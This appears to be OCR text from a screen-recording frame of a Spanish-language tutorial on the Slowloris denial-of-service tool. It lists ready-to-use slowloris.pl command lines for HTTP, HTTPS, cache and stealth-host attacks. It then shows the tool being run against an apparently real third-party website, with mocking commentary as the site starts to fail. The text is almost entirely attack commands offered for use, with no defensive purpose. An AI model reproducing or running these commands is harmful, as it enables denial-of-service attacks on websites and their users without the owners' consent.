 Applications Places System Conky On | Off Fri, 04 Jan 17:51 bugtraq Net cpu mem swap 0 days
*tuto
Archivo Editar Buscar Opciones Ayuda
Testing Example:
./slowloris.pl -dns www.example.com -port 80 -test
HTTPS DoS Example:
./slowloris.pl -dns www.example.com -port 443 -timeout 30 -num 500 -https
HTTP DoS Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 2000 -num 500 -tcpto 5
HTTP Cache Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 30 -num 500 -cache
Stealth Host DoS Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 30 -num 500 -tcpto 1 -shost www.virtualhost.com
Veamos como funciona :
Sienpre tarda un poco en llenar la cache ... (mas o menos esperar hasta 45000/50000 fools)
Exenplo: ./slowloris.pl -dns www.telmo.xtrweb.com -port 80 -timeout 1 -num 1000 -cache
cada vez le cuesta mas ..jajaja sigamos..
jajajaj ya enpieca a seder
jajaja
bingo
*tuto root@Matriz: /bugtraq/to... [XVidCap]